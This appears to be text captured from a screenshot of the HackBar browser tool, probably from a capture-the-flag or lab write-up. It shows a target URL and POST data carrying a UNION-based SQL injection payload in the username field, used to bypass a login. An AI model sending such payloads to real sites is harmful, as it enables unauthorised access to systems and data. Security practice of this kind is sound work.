 shifeng-kaze.cn:912
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://shifeng-kaze.cn:912/
Split URL
Execute
Enable Post data Enable Referrer
Post data
uname=-1'union select md5(1)#&passwd=1